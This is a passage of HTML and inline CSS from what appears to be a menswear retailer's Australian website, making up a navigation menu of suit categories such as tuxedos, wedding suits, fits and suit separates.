       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2103939049 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2103939049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2103939049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2103939049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/morning/"
       class="navigationLink-2103939049 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3934022992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3934022992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3934022992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3934022992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/italian/"
       class="navigationLink-3934022992 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1503950180 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1503950180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1503950180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1503950180 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/double-breasted/"
       class="navigationLink-1503950180 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8747729687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8747729687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8747729687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8747729687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/two-piece/"
       class="navigationLink-8747729687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6251285417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6251285417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6251285417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6251285417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/three-piece/"
       class="navigationLink-6251285417 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9574195373 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9574195373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9574195373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9574195373 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lounge-suits/"
       class="navigationLink-9574195373 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1793415159 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1793415159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1793415159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1793415159 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-1793415159 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2802842287 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2802842287 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2802842287 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2802842287 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2802842287) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2802842287 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2055917536 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2055917536 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2055917536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2055917536 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2055917536 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5082563353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5082563353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5082563353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5082563353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/wedding-suits/"
       class="navigationLink-5082563353 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3878447221 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3878447221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3878447221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3878447221 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/black-tie/"
       class="navigationLink-3878447221 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3293995204 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3293995204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3293995204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3293995204 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/business/"
       class="navigationLink-3293995204 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4742977974 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4742977974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4742977974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4742977974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/race-day/"
       class="navigationLink-4742977974 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9405450650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9405450650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9405450650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9405450650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-9405450650 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2205927521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2205927521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2205927521 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2205927521 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-2205927521 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7230704919 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7230704919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7230704919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7230704919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-7230704919 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1820597513 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1820597513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1820597513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1820597513 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-1820597513 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2390351116 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2390351116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2390351116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2390351116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-2390351116 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3252825772 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3252825772 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3252825772 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3252825772 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3252825772) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3252825772 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6892810650 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6892810650 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6892810650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6892810650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-6892810650 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5317577773 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5317577773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5317577773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5317577773 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-5317577773 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4517328529 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4517328529 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4517328529 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4517328529 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4517328529 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1651264452 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1651264452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1651264452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1651264452 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-1651264452 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1367679070 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1367679070 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1367679070 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1367679070 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1367679070) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1367679070 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8253951356 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8253951356 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8253951356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8253951356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8253951356 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2329432771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2329432771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2329432771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2329432771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-2329432771 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7689451224 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7689451224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7689451224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7689451224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-7689451224 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1696078655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1696078655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1696078655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1696078655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/pants/"
       class="navigationLink-1696078655 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5749499140 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5749499140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5749499140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5749499140 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/waistcoats/"
       class="navigationLink-5749499140 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4974048081 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4974048081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4974048081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
